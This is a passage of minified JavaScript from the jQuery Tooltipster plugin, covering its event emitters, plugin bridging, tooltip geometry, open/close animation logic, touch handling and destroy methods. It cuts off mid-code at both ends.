        this.__$emitterPrivate = t({}), this.__$emitterPublic = t({}), this.__instancesLatestArr = [], this.__plugins = {}, this._env = r
    };
    _.prototype = {
        __bridge: function (i, o, e) {
            if (!o[e]) {
                var s = function () {
                };
                s.prototype = i;
                var r = new s;
                r.__init && r.__init(o), t.each(i, function (t, i) {
                    0 != t.indexOf("__") && (o[t] ? n.debug && console.log("The " + t + " method of the " + e + " plugin conflicts with another plugin or native methods") : (o[t] = function () {
                        return r[t].apply(r, Array.prototype.slice.apply(arguments))
                    }, o[t].bridged = r))
                }), o[e] = r
            }
            return this
        }, __setWindow: function (t) {
            return r.window = t, this
        }, _getRuler: function (t) {
            return new i(t)
        }, _off: function () {
            return this.__$emitterPrivate.off.apply(this.__$emitterPrivate, Array.prototype.slice.apply(arguments)), this
        }, _on: function () {
            return this.__$emitterPrivate.on.apply(this.__$emitterPrivate, Array.prototype.slice.apply(arguments)), this
        }, _one: function () {
            return this.__$emitterPrivate.one.apply(this.__$emitterPrivate, Array.prototype.slice.apply(arguments)), this
        }, _plugin: function (i) {
            var o = this;
            if ("string" == typeof i) {
                var e = i, n = null;
                return e.indexOf(".") > 0 ? n = o.__plugins[e] : t.each(o.__plugins, function (t, i) {
                    return i.name.substring(i.name.length - e.length - 1) == "." + e ? (n = i, !1) : void 0
                }), n
            }
            if (i.name.indexOf(".") < 0) throw new Error("Plugins must be namespaced");
            return o.__plugins[i.name] = i, i.core && o.__bridge(i.core, o, i.name), this
        }, _trigger: function () {
            var t = Array.prototype.slice.apply(arguments);
            return "string" == typeof t[0] && (t[0] = {type: t[0]}), this.__$emitterPrivate.trigger.apply(this.__$emitterPrivate, t), this.__$emitterPublic.trigger.apply(this.__$emitterPublic, t), this
        }, instances: function (i) {
            var o = [];
            return t(i || ".tooltipstered").each(function () {
                var i = t(this), e = i.data("tooltipster-ns");
                e && t.each(e, function (t, e) {
                    o.push(i.data(e))
                })
            }), o
        }, instancesLatest: function () {
            return this.__instancesLatestArr
        }, off: function () {
            return this.__$emitterPublic.off.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
        }, on: function () {
            return this.__$emitterPublic.on.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
        }, one: function () {
            return this.__$emitterPublic.one.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
        }, origins: function (i) {
            return t((i ? i + " " : "") + ".tooltipstered").toArray()
        }, setDefaults: function (i) {
            return t.extend(n, i), this
        }, triggerHandler: function () {
            return this.__$emitterPublic.triggerHandler.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
        }
    }, t.tooltipster = new _, t.Tooltipster = function (i, o) {
        this.__callbacks = {
            close: [],
            open: []
        }, this.__closingTime, this.__Content, this.__contentBcr, this.__destroyed = !1, this.__$emitterPrivate = t({}), this.__$emitterPublic = t({}), this.__enabled = !0, this.__garbageCollector, this.__Geometry, this.__lastPosition, this.__namespace = "tooltipster-" + Math.round(1e6 * Math.random()), this.__options, this.__$originParents, this.__pointerIsOverOrigin = !1, this.__previousThemes = [], this.__state = "closed", this.__timeouts = {
            close: [],
            open: null
        }, this.__touchEvents = [], this.__tracker = null, this._$origin, this._$tooltip, this.__init(i, o)
    }, t.Tooltipster.prototype = {
        __init: function (i, o) {
            var e = this;
            if (e._$origin = t(i), e.__options = t.extend(!0, {}, n, o), e.__optionsFormat(), !r.IE || r.IE >= e.__options.IEmin) {
                var s = null;
                if (void 0 === e._$origin.data("tooltipster-initialTitle") && (void 0 === (s = e._$origin.attr("title")) && (s = null), e._$origin.data("tooltipster-initialTitle", s)), null !== e.__options.content) e.__contentSet(e.__options.content); else {
                    var _, a = e._$origin.attr("data-tooltip-content");
                    a && (_ = t(a)), _ && _[0] ? e.__contentSet(_.first()) : e.__contentSet(s)
                }
                e._$origin.removeAttr("title").addClass("tooltipstered"), e.__prepareOrigin(), e.__prepareGC(), t.each(e.__options.plugins, function (t, i) {
                    e._plug(i)
                }), r.hasTouchCapability && t(r.window.document.body).on("touchmove." + e.__namespace + "-triggerOpen", function (t) {
                    e._touchRecordEvent(t)
                }), e._on("created", function () {
                    e.__prepareTooltip()
                })._on("repositioned", function (t) {
                    e.__lastPosition = t.position
                })
            } else e.__options.disabled = !0
        }, __contentInsert: function () {
            var t = this, i = t._$tooltip.find(".tooltipster-content"), o = t.__Content;
            return t._trigger({
                type: "format", content: t.__Content, format: function (t) {
                    o = t
                }
            }), t.__options.functionFormat && (o = t.__options.functionFormat.call(t, t, {origin: t._$origin[0]}, t.__Content)), "string" != typeof o || t.__options.contentAsHTML ? i.empty().append(o) : i.text(o), t
        }, __contentSet: function (i) {
            return i instanceof t && this.__options.contentCloning && (i = i.clone(!0)), this.__Content = i, this._trigger({
                type: "updated",
                content: i
            }), this
        }, __destroyError: function () {
            throw new Error("This tooltip has been destroyed and cannot execute your method call.")
        }, __geometry: function () {
            var i = this, o = i._$origin, e = i._$origin.is("area");
            if (e) {
                var n = i._$origin.parent().attr("name");
                o = t('img[usemap="#' + n + '"]')
            }
            var s = o[0].getBoundingClientRect(), _ = t(r.window.document), a = t(r.window), l = o, p = {
                available: {document: null, window: null},
                document: {size: {height: _.height(), width: _.width()}},
                window: {
                    scroll: {
                        left: r.window.scrollX || r.window.document.documentElement.scrollLeft,
                        top: r.window.scrollY || r.window.document.documentElement.scrollTop
                    }, size: {height: a.height(), width: a.width()}
                },
                origin: {
                    fixedLineage: !1,
                    offset: {},
                    size: {height: s.bottom - s.top, width: s.right - s.left},
                    usemapImage: e ? o[0] : null,
                    windowOffset: {bottom: s.bottom, left: s.left, right: s.right, top: s.top}
                }
            };
            if (e) {
                var c = i._$origin.attr("shape"), h = i._$origin.attr("coords");
                if (h && (h = h.split(","), t.map(h, function (t, i) {
                    h[i] = parseInt(t)
                })), "default" != c) switch (c) {
                    case"circle":
                        var d = h[0], u = h[1], g = h[2], f = u - g, m = d - g;
                        p.origin.size.height = 2 * g, p.origin.size.width = p.origin.size.height, p.origin.windowOffset.left += m, p.origin.windowOffset.top += f;
                        break;
                    case"rect":
                        var w = h[0], v = h[1], y = h[2], b = h[3];
                        p.origin.size.height = b - v, p.origin.size.width = y - w, p.origin.windowOffset.left += w, p.origin.windowOffset.top += v;
                        break;
                    case"poly":
                        for (var $ = 0, C = 0, O = 0, T = 0, z = "even", E = 0; E < h.length; E++) {
                            var I = h[E];
                            "even" == z ? (I > O && (O = I, 0 === E && ($ = O)), $ > I && ($ = I), z = "odd") : (I > T && (T = I, 1 == E && (C = T)), C > I && (C = I), z = "even")
                        }
                        p.origin.size.height = T - C, p.origin.size.width = O - $, p.origin.windowOffset.left += $, p.origin.windowOffset.top += C
                }
            }
            for (i._trigger({
                type: "geometry",
                edit: function (t) {
                    p.origin.size.height = t.height, p.origin.windowOffset.left = t.left, p.origin.windowOffset.top = t.top, p.origin.size.width = t.width
                },
                geometry: {
                    height: p.origin.size.height,
                    left: p.origin.windowOffset.left,
                    top: p.origin.windowOffset.top,
                    width: p.origin.size.width
                }
            }), p.origin.windowOffset.right = p.origin.windowOffset.left + p.origin.size.width, p.origin.windowOffset.bottom = p.origin.windowOffset.top + p.origin.size.height, p.origin.offset.left = p.origin.windowOffset.left + p.window.scroll.left, p.origin.offset.top = p.origin.windowOffset.top + p.window.scroll.top, p.origin.offset.bottom = p.origin.offset.top + p.origin.size.height, p.origin.offset.right = p.origin.offset.left + p.origin.size.width, p.available.document = {
                bottom: {
                    height: p.document.size.height - p.origin.offset.bottom,
                    width: p.document.size.width
                },
                left: {height: p.document.size.height, width: p.origin.offset.left},
                right: {height: p.document.size.height, width: p.document.size.width - p.origin.offset.right},
                top: {height: p.origin.offset.top, width: p.document.size.width}
            }, p.available.window = {
                bottom: {
                    height: Math.max(p.window.size.height - Math.max(p.origin.windowOffset.bottom, 0), 0),
                    width: p.window.size.width
                },
                left: {height: p.window.size.height, width: Math.max(p.origin.windowOffset.left, 0)},
                right: {
                    height: p.window.size.height,
                    width: Math.max(p.window.size.width - Math.max(p.origin.windowOffset.right, 0), 0)
                },
                top: {height: Math.max(p.origin.windowOffset.top, 0), width: p.window.size.width}
            }; "html" != l[0].tagName.toLowerCase();) {
                if ("fixed" == l.css("position")) {
                    p.origin.fixedLineage = !0;
                    break
                }
                l = l.parent()
            }
            return p
        }, __optionsFormat: function () {
            return "number" == typeof this.__options.animationDuration && (this.__options.animationDuration = [this.__options.animationDuration, this.__options.animationDuration]), "number" == typeof this.__options.delay && (this.__options.delay = [this.__options.delay, this.__options.delay]), "number" == typeof this.__options.delayTouch && (this.__options.delayTouch = [this.__options.delayTouch, this.__options.delayTouch]), "string" == typeof this.__options.theme && (this.__options.theme = [this.__options.theme]), null === this.__options.parent ? this.__options.parent = t(r.window.document.body) : "string" == typeof this.__options.parent && (this.__options.parent = t(this.__options.parent)), "hover" == this.__options.trigger ? (this.__options.triggerOpen = {
                mouseenter: !0,
                touchstart: !0
            }, this.__options.triggerClose = {
                mouseleave: !0,
                originClick: !0,
                touchleave: !0
            }) : "click" == this.__options.trigger && (this.__options.triggerOpen = {
                click: !0,
                tap: !0
            }, this.__options.triggerClose = {click: !0, tap: !0}), this._trigger("options"), this
        }, __prepareGC: function () {
            var i = this;
            return i.__options.selfDestruction ? i.__garbageCollector = setInterval(function () {
                var o = (new Date).getTime();
                i.__touchEvents = t.grep(i.__touchEvents, function (t, i) {
                    return o - t.time > 6e4
                }), e(i._$origin) || i.close(function () {
                    i.destroy()
                })
            }, 2e4) : clearInterval(i.__garbageCollector), i
        }, __prepareOrigin: function () {
            var t = this;
            if (t._$origin.off("." + t.__namespace + "-triggerOpen"), r.hasTouchCapability && t._$origin.on("touchstart." + t.__namespace + "-triggerOpen touchend." + t.__namespace + "-triggerOpen touchcancel." + t.__namespace + "-triggerOpen", function (i) {
                t._touchRecordEvent(i)
            }), t.__options.triggerOpen.click || t.__options.triggerOpen.tap && r.hasTouchCapability) {
                var i = "";
                t.__options.triggerOpen.click && (i += "click." + t.__namespace + "-triggerOpen "), t.__options.triggerOpen.tap && r.hasTouchCapability && (i += "touchend." + t.__namespace + "-triggerOpen"), t._$origin.on(i, function (i) {
                    t._touchIsMeaningfulEvent(i) && t._open(i)
                })
            }
            if (t.__options.triggerOpen.mouseenter || t.__options.triggerOpen.touchstart && r.hasTouchCapability) {
                i = "";
                t.__options.triggerOpen.mouseenter && (i += "mouseenter." + t.__namespace + "-triggerOpen "), t.__options.triggerOpen.touchstart && r.hasTouchCapability && (i += "touchstart." + t.__namespace + "-triggerOpen"), t._$origin.on(i, function (i) {
                    !t._touchIsTouchEvent(i) && t._touchIsEmulatedEvent(i) || (t.__pointerIsOverOrigin = !0, t._openShortly(i))
                })
            }
            if (t.__options.triggerClose.mouseleave || t.__options.triggerClose.touchleave && r.hasTouchCapability) {
                i = "";
                t.__options.triggerClose.mouseleave && (i += "mouseleave." + t.__namespace + "-triggerOpen "), t.__options.triggerClose.touchleave && r.hasTouchCapability && (i += "touchend." + t.__namespace + "-triggerOpen touchcancel." + t.__namespace + "-triggerOpen"), t._$origin.on(i, function (i) {
                    t._touchIsMeaningfulEvent(i) && (t.__pointerIsOverOrigin = !1)
                })
            }
            return t
        }, __prepareTooltip: function () {
            var i = this, o = i.__options.interactive ? "auto" : "";
            return i._$tooltip.attr("id", i.__namespace).css({
                "pointer-events": o,
                zIndex: i.__options.zIndex
            }), t.each(i.__previousThemes, function (t, o) {
                i._$tooltip.removeClass(o)
            }), t.each(i.__options.theme, function (t, o) {
                i._$tooltip.addClass(o)
            }), i.__previousThemes = t.merge([], i.__options.theme), i
        }, __scrollHandler: function (i) {
            var o = this;
            if (o.__options.triggerClose.scroll) o._close(i); else if (e(o._$origin) && e(o._$tooltip)) {
                var n = null;
                if (i.target === r.window.document) o.__Geometry.origin.fixedLineage || o.__options.repositionOnScroll && o.reposition(i); else {
                    n = o.__geometry();
                    var s = !1;
                    if ("fixed" != o._$origin.css("position") && o.__$originParents.each(function (i, o) {
                        var e = t(o), r = e.css("overflow-x"), _ = e.css("overflow-y");
                        if ("visible" != r || "visible" != _) {
                            var a = o.getBoundingClientRect();
                            if ("visible" != r && (n.origin.windowOffset.left < a.left || n.origin.windowOffset.right > a.right)) return s = !0, !1;
                            if ("visible" != _ && (n.origin.windowOffset.top < a.top || n.origin.windowOffset.bottom > a.bottom)) return s = !0, !1
                        }
                        return "fixed" != e.css("position") && void 0
                    }), s) o._$tooltip.css("visibility", "hidden"); else if (o._$tooltip.css("visibility", "visible"), o.__options.repositionOnScroll) o.reposition(i); else {
                        var _ = n.origin.offset.left - o.__Geometry.origin.offset.left,
                            a = n.origin.offset.top - o.__Geometry.origin.offset.top;
                        o._$tooltip.css({left: o.__lastPosition.coord.left + _, top: o.__lastPosition.coord.top + a})
                    }
                }
                o._trigger({type: "scroll", event: i, geo: n})
            }
            return o
        }, __stateSet: function (t) {
            return this.__state = t, this._trigger({type: "state", state: t}), this
        }, __timeoutsClear: function () {
            return clearTimeout(this.__timeouts.open), this.__timeouts.open = null, t.each(this.__timeouts.close, function (t, i) {
                clearTimeout(i)
            }), this.__timeouts.close = [], this
        }, __trackerStart: function () {
            var t = this, i = t._$tooltip.find(".tooltipster-content");
            return t.__options.trackTooltip && (t.__contentBcr = i[0].getBoundingClientRect()), t.__tracker = setInterval(function () {
                if (e(t._$origin) && e(t._$tooltip)) {
                    if (t.__options.trackOrigin) {
                        var n = t.__geometry(), s = !1;
                        o(n.origin.size, t.__Geometry.origin.size) && (t.__Geometry.origin.fixedLineage ? o(n.origin.windowOffset, t.__Geometry.origin.windowOffset) && (s = !0) : o(n.origin.offset, t.__Geometry.origin.offset) && (s = !0)), s || (t.__options.triggerClose.mouseleave ? t._close() : t.reposition())
                    }
                    if (t.__options.trackTooltip) {
                        var r = i[0].getBoundingClientRect();
                        r.height === t.__contentBcr.height && r.width === t.__contentBcr.width || (t.reposition(), t.__contentBcr = r)
                    }
                } else t._close()
            }, t.__options.trackerInterval), t
        }, _close: function (i, o, e) {
            var n = this, s = !0;
            if (n._trigger({
                type: "close", event: i, stop: function () {
                    s = !1
                }
            }), s || e) {
                o && n.__callbacks.close.push(o), n.__callbacks.open = [], n.__timeoutsClear();
                var _ = function () {
                    t.each(n.__callbacks.close, function (t, o) {
                        o.call(n, n, {event: i, origin: n._$origin[0]})
                    }), n.__callbacks.close = []
                };
                if ("closed" != n.__state) {
                    var a = !0, l = (new Date).getTime() + n.__options.animationDuration[1];
                    if ("disappearing" == n.__state && l > n.__closingTime && n.__options.animationDuration[1] > 0 && (a = !1), a) {
                        n.__closingTime = l, "disappearing" != n.__state && n.__stateSet("disappearing");
                        var p = function () {
                            clearInterval(n.__tracker), n._trigger({
                                type: "closing",
                                event: i
                            }), n._$tooltip.off("." + n.__namespace + "-triggerClose").removeClass("tooltipster-dying"), t(r.window).off("." + n.__namespace + "-triggerClose"), n.__$originParents.each(function (i, o) {
                                t(o).off("scroll." + n.__namespace + "-triggerClose")
                            }), n.__$originParents = null, t(r.window.document.body).off("." + n.__namespace + "-triggerClose"), n._$origin.off("." + n.__namespace + "-triggerClose"), n._off("dismissable"), n.__stateSet("closed"), n._trigger({
                                type: "after",
                                event: i
                            }), n.__options.functionAfter && n.__options.functionAfter.call(n, n, {
                                event: i,
                                origin: n._$origin[0]
                            }), _()
                        };
                        r.hasTransitions ? (n._$tooltip.css({
                            "-moz-animation-duration": n.__options.animationDuration[1] + "ms",
                            "-ms-animation-duration": n.__options.animationDuration[1] + "ms",
                            "-o-animation-duration": n.__options.animationDuration[1] + "ms",
                            "-webkit-animation-duration": n.__options.animationDuration[1] + "ms",
                            "animation-duration": n.__options.animationDuration[1] + "ms",
                            "transition-duration": n.__options.animationDuration[1] + "ms"
                        }), n._$tooltip.clearQueue().removeClass("tooltipster-show").addClass("tooltipster-dying"), n.__options.animationDuration[1] > 0 && n._$tooltip.delay(n.__options.animationDuration[1]), n._$tooltip.queue(p)) : n._$tooltip.stop().fadeOut(n.__options.animationDuration[1], p)
                    }
                } else _()
            }
            return n
        }, _off: function () {
            return this.__$emitterPrivate.off.apply(this.__$emitterPrivate, Array.prototype.slice.apply(arguments)), this
        }, _on: function () {
            return this.__$emitterPrivate.on.apply(this.__$emitterPrivate, Array.prototype.slice.apply(arguments)), this
        }, _one: function () {
            return this.__$emitterPrivate.one.apply(this.__$emitterPrivate, Array.prototype.slice.apply(arguments)), this
        }, _open: function (i, o) {
            var n = this;
            if (!n.__destroying && e(n._$origin) && n.__enabled) {
                var s = !0;
                if ("closed" == n.__state && (n._trigger({
                    type: "before", event: i, stop: function () {
                        s = !1
                    }
                }), s && n.__options.functionBefore && (s = n.__options.functionBefore.call(n, n, {
                    event: i,
                    origin: n._$origin[0]
                }))), !1 !== s && null !== n.__Content) {
                    o && n.__callbacks.open.push(o), n.__callbacks.close = [], n.__timeoutsClear();
                    var _, a = function () {
                        "stable" != n.__state && n.__stateSet("stable"), t.each(n.__callbacks.open, function (t, i) {
                            i.call(n, n, {origin: n._$origin[0], tooltip: n._$tooltip[0]})
                        }), n.__callbacks.open = []
                    };
                    if ("closed" !== n.__state) _ = 0, "disappearing" === n.__state ? (n.__stateSet("appearing"), r.hasTransitions ? (n._$tooltip.clearQueue().removeClass("tooltipster-dying").addClass("tooltipster-show"), n.__options.animationDuration[0] > 0 && n._$tooltip.delay(n.__options.animationDuration[0]), n._$tooltip.queue(a)) : n._$tooltip.stop().fadeIn(a)) : "stable" == n.__state && a(); else {
                        if (n.__stateSet("appearing"), _ = n.__options.animationDuration[0], n.__contentInsert(), n.reposition(i, !0), r.hasTransitions ? (n._$tooltip.addClass("tooltipster-" + n.__options.animation).addClass("tooltipster-initial").css({
                            "-moz-animation-duration": n.__options.animationDuration[0] + "ms",
                            "-ms-animation-duration": n.__options.animationDuration[0] + "ms",
                            "-o-animation-duration": n.__options.animationDuration[0] + "ms",
                            "-webkit-animation-duration": n.__options.animationDuration[0] + "ms",
                            "animation-duration": n.__options.animationDuration[0] + "ms",
                            "transition-duration": n.__options.animationDuration[0] + "ms"
                        }), setTimeout(function () {
                            "closed" != n.__state && (n._$tooltip.addClass("tooltipster-show").removeClass("tooltipster-initial"), n.__options.animationDuration[0] > 0 && n._$tooltip.delay(n.__options.animationDuration[0]), n._$tooltip.queue(a))
                        }, 0)) : n._$tooltip.css("display", "none").fadeIn(n.__options.animationDuration[0], a), n.__trackerStart(), t(r.window).on("resize." + n.__namespace + "-triggerClose", function (i) {
                            var o = t(document.activeElement);
                            (o.is("input") || o.is("textarea")) && t.contains(n._$tooltip[0], o[0]) || n.reposition(i)
                        }).on("scroll." + n.__namespace + "-triggerClose", function (t) {
                            n.__scrollHandler(t)
                        }), n.__$originParents = n._$origin.parents(), n.__$originParents.each(function (i, o) {
                            t(o).on("scroll." + n.__namespace + "-triggerClose", function (t) {
                                n.__scrollHandler(t)
                            })
                        }), n.__options.triggerClose.mouseleave || n.__options.triggerClose.touchleave && r.hasTouchCapability) {
                            n._on("dismissable", function (t) {
                                t.dismissable ? t.delay ? (h = setTimeout(function () {
                                    n._close(t.event)
                                }, t.delay), n.__timeouts.close.push(h)) : n._close(t) : clearTimeout(h)
                            });
                            var l = n._$origin, p = "", c = "", h = null;
                            n.__options.interactive && (l = l.add(n._$tooltip)), n.__options.triggerClose.mouseleave && (p += "mouseenter." + n.__namespace + "-triggerClose ", c += "mouseleave." + n.__namespace + "-triggerClose "), n.__options.triggerClose.touchleave && r.hasTouchCapability && (p += "touchstart." + n.__namespace + "-triggerClose", c += "touchend." + n.__namespace + "-triggerClose touchcancel." + n.__namespace + "-triggerClose"), l.on(c, function (t) {
                                if (n._touchIsTouchEvent(t) || !n._touchIsEmulatedEvent(t)) {
                                    var i = "mouseleave" == t.type ? n.__options.delay : n.__options.delayTouch;
                                    n._trigger({delay: i[1], dismissable: !0, event: t, type: "dismissable"})
                                }
                            }).on(p, function (t) {
                                !n._touchIsTouchEvent(t) && n._touchIsEmulatedEvent(t) || n._trigger({
                                    dismissable: !1,
                                    event: t,
                                    type: "dismissable"
                                })
                            })
                        }
                        n.__options.triggerClose.originClick && n._$origin.on("click." + n.__namespace + "-triggerClose", function (t) {
                            n._touchIsTouchEvent(t) || n._touchIsEmulatedEvent(t) || n._close(t)
                        }), (n.__options.triggerClose.click || n.__options.triggerClose.tap && r.hasTouchCapability) && setTimeout(function () {
                            if ("closed" != n.__state) {
                                var i = "", o = t(r.window.document.body);
                                n.__options.triggerClose.click && (i += "click." + n.__namespace + "-triggerClose "), n.__options.triggerClose.tap && r.hasTouchCapability && (i += "touchend." + n.__namespace + "-triggerClose"), o.on(i, function (i) {
                                    n._touchIsMeaningfulEvent(i) && (n._touchRecordEvent(i), n.__options.interactive && t.contains(n._$tooltip[0], i.target) || n._close(i))
                                }), n.__options.triggerClose.tap && r.hasTouchCapability && o.on("touchstart." + n.__namespace + "-triggerClose", function (t) {
                                    n._touchRecordEvent(t)
                                })
                            }
                        }, 0), n._trigger("ready"), n.__options.functionReady && n.__options.functionReady.call(n, n, {
                            origin: n._$origin[0],
                            tooltip: n._$tooltip[0]
                        })
                    }
                    if (n.__options.timer > 0) {
                        h = setTimeout(function () {
                            n._close()
                        }, n.__options.timer + _);
                        n.__timeouts.close.push(h)
                    }
                }
            }
            return n
        }, _openShortly: function (t) {
            var i = this, o = !0;
            if ("stable" != i.__state && "appearing" != i.__state && !i.__timeouts.open && (i._trigger({
                type: "start",
                event: t,
                stop: function () {
                    o = !1
                }
            }), o)) {
                var e = 0 == t.type.indexOf("touch") ? i.__options.delayTouch : i.__options.delay;
                e[0] ? i.__timeouts.open = setTimeout(function () {
                    i.__timeouts.open = null, i.__pointerIsOverOrigin && i._touchIsMeaningfulEvent(t) ? (i._trigger("startend"), i._open(t)) : i._trigger("startcancel")
                }, e[0]) : (i._trigger("startend"), i._open(t))
            }
            return i
        }, _optionsExtract: function (i, o) {
            var e = this, n = t.extend(!0, {}, o), s = e.__options[i];
            return s || (s = {}, t.each(o, function (t, i) {
                var o = e.__options[t];
                void 0 !== o && (s[t] = o)
            })), t.each(n, function (i, o) {
                void 0 !== s[i] && ("object" != typeof o || o instanceof Array || null == o || "object" != typeof s[i] || s[i] instanceof Array || null == s[i] ? n[i] = s[i] : t.extend(n[i], s[i]))
            }), n
        }, _plug: function (i) {
            var o = t.tooltipster._plugin(i);
            if (!o) throw new Error('The "' + i + '" plugin is not defined');
            return o.instance && t.tooltipster.__bridge(o.instance, this, o.name), this
        }, _touchIsEmulatedEvent: function (t) {
            for (var i = !1, o = (new Date).getTime(), e = this.__touchEvents.length - 1; e >= 0; e--) {
                var n = this.__touchEvents[e];
                if (!(o - n.time < 500)) break;
                n.target === t.target && (i = !0)
            }
            return i
        }, _touchIsMeaningfulEvent: function (t) {
            return this._touchIsTouchEvent(t) && !this._touchSwiped(t.target) || !this._touchIsTouchEvent(t) && !this._touchIsEmulatedEvent(t)
        }, _touchIsTouchEvent: function (t) {
            return 0 == t.type.indexOf("touch")
        }, _touchRecordEvent: function (t) {
            return this._touchIsTouchEvent(t) && (t.time = (new Date).getTime(), this.__touchEvents.push(t)), this
        }, _touchSwiped: function (t) {
            for (var i = !1, o = this.__touchEvents.length - 1; o >= 0; o--) {
                var e = this.__touchEvents[o];
                if ("touchmove" == e.type) {
                    i = !0;
                    break
                }
                if ("touchstart" == e.type && t === e.target) break
            }
            return i
        }, _trigger: function () {
            var i = Array.prototype.slice.apply(arguments);
            return "string" == typeof i[0] && (i[0] = {type: i[0]}), i[0].instance = this, i[0].origin = this._$origin ? this._$origin[0] : null, i[0].tooltip = this._$tooltip ? this._$tooltip[0] : null, this.__$emitterPrivate.trigger.apply(this.__$emitterPrivate, i), t.tooltipster._trigger.apply(t.tooltipster, i), this.__$emitterPublic.trigger.apply(this.__$emitterPublic, i), this
        }, _unplug: function (i) {
            var o = this;
            if (o[i]) {
                var e = t.tooltipster._plugin(i);
                e.instance && t.each(e.instance, function (t, e) {
                    o[t] && o[t].bridged === o[i] && delete o[t]
                }), o[i].__destroy && o[i].__destroy(), delete o[i]
            }
            return o
        }, close: function (t) {
            return this.__destroyed ? this.__destroyError() : this._close(null, t), this
        }, content: function (t) {
            var i = this;
            if (void 0 === t) return i.__Content;
            if (i.__destroyed) i.__destroyError(); else if (i.__contentSet(t), null !== i.__Content) {
                if ("closed" !== i.__state && (i.__contentInsert(), i.reposition(), i.__options.updateAnimation)) if (r.hasTransitions) {
                    var o = i.__options.updateAnimation;
                    i._$tooltip.addClass("tooltipster-update-" + o), setTimeout(function () {
                        "closed" != i.__state && i._$tooltip.removeClass("tooltipster-update-" + o)
                    }, 1e3)
                } else i._$tooltip.fadeTo(200, .5, function () {
                    "closed" != i.__state && i._$tooltip.fadeTo(200, 1)
                })
            } else i._close();
            return i
        }, destroy: function () {
            var i = this;
            if (i.__destroyed) i.__destroyError(); else {
                "closed" != i.__state ? i.option("animationDuration", 0)._close(null, null, !0) : i.__timeoutsClear(), i._trigger("destroy"), i.__destroyed = !0, i._$origin.removeData(i.__namespace).off("." + i.__namespace + "-triggerOpen"), t(r.window.document.body).off("." + i.__namespace + "-triggerOpen");
                var o = i._$origin.data("tooltipster-ns");
                if (o) if (1 === o.length) {
                    var e = null;
                    "previous" == i.__options.restoration ? e = i._$origin.data("tooltipster-initialTitle") : "current" == i.__options.restoration && (e = "string" == typeof i.__Content ? i.__Content : t("<div></div>").append(i.__Content).html()), e && i._$origin.attr("title", e), i._$origin.removeClass("tooltipstered"), i._$origin.removeData("tooltipster-ns").removeData("tooltipster-initialTitle")
                } else o = t.grep(o, function (t, o) {
                    return t !== i.__namespace
                }), i._$origin.data("tooltipster-ns", o);
                i._trigger("destroyed"), i._off(), i.off(), i.__Content = null, i.__$emitterPrivate = null, i.__$emitterPublic = null, i.__options.parent = null, i._$origin = null, i._$tooltip = null, t.tooltipster.__instancesLatestArr = t.grep(t.tooltipster.__instancesLatestArr, function (t, o) {
                    return i !== t
                }), clearInterval(i.__garbageCollector)
            }
            return i
        }, disable: function () {
            return this.__destroyed ? (this.__destroyError(), this) : (this._close(), this.__enabled = !1, this)
        }, elementOrigin: function () {
            return this.__destroyed ? void this.__destroyError() : this._$origin[0]
        }, elementTooltip: function () {
            return this._$tooltip ? this._$tooltip[0] : null
        }, enable: function () {
            return this.__enabled = !0, this
        }, hide: function (t) {
            return this.close(t)
        }, instance: function () {
            return this
        }, off: function () {
            return this.__destroyed || this.__$emitterPublic.off.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
        }, on: function () {
            return this.__destroyed ? this.__destroyError() : this.__$emitterPublic.on.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
        }, one: function () {
            return this.__destroyed ? this.__destroyError() : this.__$emitterPublic.one.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
        }, open: function (t) {
            return this.__destroyed ? this.__destroyError() : this._open(null, t), this
        }, option: function (i, o) {
            return void 0 === o ? this.__options[i] : (this.__destroyed ? this.__destroyError() : (this.__options[i] = o, this.__optionsFormat(), t.inArray(i, ["trigger", "triggerClose", "triggerOpen"]) >= 0 && this.__prepareOrigin(), "selfDestruction" === i && this.__prepareGC()), this)
        }, reposition: function (t, i) {
            var o = this;
            return o.__destroyed ? o.__destroyError() : "closed" != o.__state && e(o._$origin) && (i || e(o._$tooltip)) && (i || o._$tooltip.detach(), o.__Geometry = o.__geometry(), o._trigger({
                type: "reposition",
                event: t,
                helper: {geo: o.__Geometry}
            })), o
        }, show: function (t) {
            return this.open(t)
        }, status: function () {
            return {
                destroyed: this.__destroyed,
                enabled: this.__enabled,
                open: "closed" !== this.__state,
                state: this.__state
            }
        }, triggerHandler: function () {
            return this.__destroyed ? this.__destroyError() : this.__$emitterPublic.triggerHandler.apply(this.__$emitterPublic, Array.prototype.slice.apply(arguments)), this
        }
    }, t.fn.tooltipster = function () {
        var i = Array.prototype.slice.apply(arguments),
            o = "You are using a single HTML element as content for several tooltips. You probably want to set the contentCloning option to TRUE.";
        if (0 === this.length) return this;
        if ("string" == typeof i[0]) {
            var e = "#*$~&";
            return this.each(function () {
                var n = t(this).data("tooltipster-ns"), s = n ? t(this).data(n[0]) : null;
                if (!s) throw new Error("You called Tooltipster's \"" + i[0] + '" method on an uninitialized element');
                if ("function" != typeof s[i[0]]) throw new Error('Unknown method "' + i[0] + '"');
                this.length > 1 && "content" == i[0] && (i[1] instanceof t || "object" == typeof i[1] && null != i[1] && i[1].tagName) && !s.__options.contentCloning && s.__options.debug && console.log(o);
                var r = s[i[0]](i[1], i[2]);
                return r !== s || "instance" === i[0] ? (e = r, !1) : void 0
            }), "#*$~&" !== e ? e : this
        }
        t.tooltipster.__instancesLatestArr = [];
        var s = i[0] && void 0 !== i[0].multiple, r = s && i[0].multiple || !s && n.multiple,
            _ = i[0] && void 0 !== i[0].content, a = _ && i[0].content || !_ && n.content,
            l = i[0] && void 0 !== i[0].contentCloning, p = l && i[0].contentCloning || !l && n.contentCloning,
            c = i[0] && void 0 !== i[0].debug, h = c && i[0].debug || !c && n.debug;
        return this.length > 1 && (a instanceof t || "object" == typeof a && null != a && a.tagName) && !p && h && console.log(o), this.each(function () {
            var o = !1, e = t(this), n = e.data("tooltipster-ns"), s = null;
            n ? r ? o = !0 : h && (console.log("Tooltipster: one or more tooltips are already attached to the element below. Ignoring."), console.log(this)) : o = !0, o && (s = new t.Tooltipster(this, i[0]), n || (n = []), n.push(s.__namespace), e.data("tooltipster-ns", n), e.data(s.__namespace, s), s.__options.functionInit && s.__options.functionInit.call(s, s, {origin: this}), s._trigger("init")), t.tooltipster.__instancesLatestArr.push(s)
        }), this
    }, i.prototype = {
        __init: function (i) {
